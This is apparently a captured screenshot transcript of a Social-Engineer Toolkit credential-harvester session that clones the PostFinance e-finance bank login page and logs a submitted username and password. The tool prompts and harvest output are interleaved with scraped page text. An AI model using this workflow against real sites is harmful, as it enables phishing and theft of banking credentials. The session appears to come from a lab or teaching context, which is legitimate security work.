 set:webattack> Enter the url to clone:https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
Do you need help?
[*] Cloning the website: https://www.postfinance.ch/ap/ba/ob/html/finance/home?login
[*] This could take a little bit...
Chat with the digital assistant
The best way to use this attack is if username and password form fields are available. Regardless, this captures all
POSTs on a website.
Help with e-finance login procedure
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
Test e-finance
192.168.199.131 - - [07/Apr/2022 02:49:09] "GET / HTTP/1.1" 200 -
192.168.199.131 - - [07/Apr/2022 02:49:10] "GET /ef/public/cc/pics/statistics.gif?s=https://gaps.heig-vd.ch/consulta
tion/include/jscripts/jquery-1.11.0.min.js,https://wayf.switch.ch/SWITCHaai/WAYF/embedded-wayf.js,https://www.postfi
nance.ch/ap/ga/ef/appl/statistics?p_page=993,https://www.postfinance.ch/ap/ga/ef/appl/stats?p_page=993 HTTP/1.1" 404
-
If available
[*] WE GOT A HIT! Printing the output:
Don't have e-finance yet?
PARAM: p_spr_cd=1
PARAM: p_seg=1
POSSIBLE USERNAME FIELD FOUND: p_username=paquet.perdu
Order e-finance
POSSIBLE PASSWORD FIELD FOUND: p_passw=pass1234
POSSIBLE USERNAME FIELD FOUND: p_userid=
POSSIBLE PASSWORD FIELD FOUND: p_userid=
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Next